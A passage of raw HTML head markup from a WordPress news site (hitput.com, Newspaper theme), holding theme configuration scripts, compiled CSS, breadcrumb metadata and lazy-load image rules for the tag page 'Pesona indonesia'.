            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/hitput.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/hitput.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e32721877e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hitput.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hitput.com/tag/pesona-indonesia/",
                    "name": "Pesona indonesia"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://hitput.com/wp-content/uploads/2021/05/cropped-hitput-logo-square-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hitput.com/wp-content/uploads/2021/05/cropped-hitput-logo-square-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hitput.com/wp-content/uploads/2021/05/cropped-hitput-logo-square-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://hitput.com/wp-content/uploads/2021/05/cropped-hitput-logo-square-512-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c4364e}.tdm-btn-style2:before{border-color:#c4364e}.tdm-btn-style2{color:#c4364e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c4364e;-moz-box-shadow:0 2px 16px #c4364e;box-shadow:0 2px 16px #c4364e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c4364e;-moz-box-shadow:0 4px 26px #c4364e;box-shadow:0 4px 26px #c4364e}</style>

	<style id="tdw-css-placeholder"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.snax-social-login-google:before{--wpr-bg-caa98662-7a43-421f-9d94-e91101ee26ce: url('https://hitput.com/wp-content/plugins/snax/assets/svg/google-sign-in.svg');}.td-sp{--wpr-bg-062e04f5-8ac3-4268-9bdb-c9b042fa51bf: url('https://hitput.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements.png');}.td-sp{--wpr-bg-394acc9d-2455-4229-8149-f8779ba49f3f: url('https://hitput.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements@2x.png');}.clear-sky-d{--wpr-bg-c1ef7d2a-4d4c-4587-85b0-313b7abda244: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-2f179461-50c5-4613-8317-737beb53fb9d: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-7526c661-0600-413f-8232-2c10ba0facda: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-e8d204b2-4ec7-4267-96ab-2ae5edefd17c: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-3741eacf-934c-4568-96fa-3bd4e00c215e: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-cac6773b-ba58-4d8f-a70a-e712de661abd: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-04e3cf57-3a66-4da2-9c50-47c45e138f88: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-101e71a4-790e-403f-9f1d-d9a3fe6bb8ea: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-f187c58b-2a22-49c4-adc9-a2e51d36e020: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-02d9a2ff-35ee-4852-97c8-ff292d9fc898: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-1aeede98-ab3e-4209-b5ea-1a8d8ae33d24: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-25f7555b-05e2-4328-ac90-a5eceb8889c3: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-08ed95cc-a101-43d6-bb15-5434230e46a3: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-2704bacb-49c0-472f-bbce-a77a4e90b152: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b3cf5929-0ce3-4d32-ba4d-c71bad6858f6: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-baa1481d-a300-4988-85de-00ea9a8b4a86: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-29fc55eb-04e7-453f-896c-e64476445594: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-8296ff4a-0577-422f-9132-749307ee3a90: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".snax-social-login-google","style":".snax-social-login-google:before{--wpr-bg-caa98662-7a43-421f-9d94-e91101ee26ce: url('https:\/\/hitput.com\/wp-content\/plugins\/snax\/assets\/svg\/google-sign-in.svg');}","hash":"caa98662-7a43-421f-9d94-e91101ee26ce","url":"https:\/\/hitput.com\/wp-content\/plugins\/snax\/assets\/svg\/google-sign-in.svg"},{"selector":".td-sp","style":".td-sp{--wpr-bg-062e04f5-8ac3-4268-9bdb-c9b042fa51bf: url('https:\/\/hitput.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png');}","hash":"062e04f5-8ac3-4268-9bdb-c9b042fa51bf","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-394acc9d-2455-4229-8149-f8779ba49f3f: url('https:\/\/hitput.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png');}","hash":"394acc9d-2455-4229-8149-f8779ba49f3f","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-c1ef7d2a-4d4c-4587-85b0-313b7abda244: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"c1ef7d2a-4d4c-4587-85b0-313b7abda244","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-2f179461-50c5-4613-8317-737beb53fb9d: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"2f179461-50c5-4613-8317-737beb53fb9d","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-7526c661-0600-413f-8232-2c10ba0facda: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"7526c661-0600-413f-8232-2c10ba0facda","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-e8d204b2-4ec7-4267-96ab-2ae5edefd17c: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"e8d204b2-4ec7-4267-96ab-2ae5edefd17c","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-3741eacf-934c-4568-96fa-3bd4e00c215e: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"3741eacf-934c-4568-96fa-3bd4e00c215e","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-cac6773b-ba58-4d8f-a70a-e712de661abd: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"cac6773b-ba58-4d8f-a70a-e712de661abd","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-04e3cf57-3a66-4da2-9c50-47c45e138f88: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"04e3cf57-3a66-4da2-9c50-47c45e138f88","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-101e71a4-790e-403f-9f1d-d9a3fe6bb8ea: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"101e71a4-790e-403f-9f1d-d9a3fe6bb8ea","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-f187c58b-2a22-49c4-adc9-a2e51d36e020: 